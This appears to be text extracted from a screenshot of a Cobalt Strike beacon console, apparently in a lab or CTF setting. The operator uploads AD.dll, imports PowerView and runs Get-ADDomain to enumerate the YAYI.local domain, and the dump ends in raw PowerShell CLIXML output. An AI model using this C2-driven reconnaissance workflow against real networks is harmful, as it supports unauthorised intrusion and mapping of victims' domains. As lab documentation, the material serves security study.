 external internal listener user computer note process pid arch last
192.168.1.110 192.168.1.110 test gg YYC beacon.exe 3820 x64 2s
事件日志X Beacon 192.168.1.110@3820 X Scripts X
beacon> cd C:\Users\gg\Desktop\test
[*] cd C:\Users\gg\Desktop\test
[+] host called home, sent: 32 bytes
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\powerview_cs\powerview常用\AD.dll as AD.dll
[+] host called home, sent: 1046564 bytes
[+] host called home, sent: 147986 bytes
[+] 导入脚本: Powerview.ps1
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\powerview_cs\powerview常用\Powerview.ps1
[*] Tasked beacon to run: Import-Module .\AD.dll;Get-ADDomain | Select-Object DNSRoot,PDCEmulator,DomainMode
[+] host called home, sent: 144273 bytes
[+] received output:
#< CLIXML
DNSRoot PDCEmulator DomainMode
------- ----------- ----------
YAYI.local YAYIServer.YAYI.local Windows2012R2Domain
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="
Record"><AV>Loading Active Directory module for Windows PowerShell with default drive 'AD:'</AV><AI>0</AI><Nil /><PI>-1</PI><PC>0</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0"
/><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Loading Active Directory module for Windows PowerShell with default drive 'AD:'</AV><AI>0</AI><Nil /><PI>-1</PI><PC>25</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="
progress" RefId="2"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Loading Active Directory module for Windows PowerShell with default drive 'AD:'</AV><AI>0</AI><Nil /><PI>-1</PI><PC>50</PC><T>Processing</T><SR>-
1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Loading Active Directory module for Windows PowerShell with default drive 'AD:'</AV><AI>0</AI><Nil /><PI>-
1</PI><PC>75</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="4"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Loading Active Directory module for Windows PowerShell with default
drive 'AD:'</AV><AI>0</AI><Nil /><PI>-1</PI><PC>100</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="5"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Loading Active Directory
module for Windows PowerShell with default drive 'AD:'</AV><AI>0</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>